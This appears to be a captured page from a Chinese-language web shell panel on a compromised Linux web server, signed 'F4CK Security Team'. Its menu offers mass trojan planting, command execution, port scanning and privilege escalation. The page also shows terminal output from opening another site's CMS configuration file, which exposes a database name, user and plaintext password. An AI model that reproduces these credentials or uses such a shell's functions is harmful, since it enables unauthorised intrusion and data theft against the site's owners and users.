 .bdfjcyy.com - Linux - Alexa
文件管理
批量挂马
批量清马
批量替换
扫描木马
系统信息
执行命令
组件接口
扫描端口
搜索文件
Linux提权
ServU提权
MYSQL提权
MYSQL执行
MYSQL管理
命令参数 vi /home/wwwroot/cs.shwgk120.com/htdocs/data/common.inc.php --命令集合-- 执行
[m[m[0m[H[2J[24;1H"/home/wwwroot/cs.shwgk120.com/htdocs/data/common.inc.php" [no
eol] 11L, 200C[1;1H<?php
//
$cfg_dbhost = 'localhost';
$cfg_dbname = 'pifupfb888com';
$cfg_dbuser = 'pifupfb888com';
$cfg_dbpwd = 'DD3XWupGhcLvxwV4';
$cfg_dbprefix = 'dede_';
$cfg_db_language = 'gbk';
?>
[1m[34m~
[13;1H~
[14;1H~
[15;1H~
[16;1H~
[17;1H~
[18;1H~
[19;1H~
[20;1H~
[21;1H~
[22;1H~
[23;1H~
[1;1H[2
F4CK
Security Team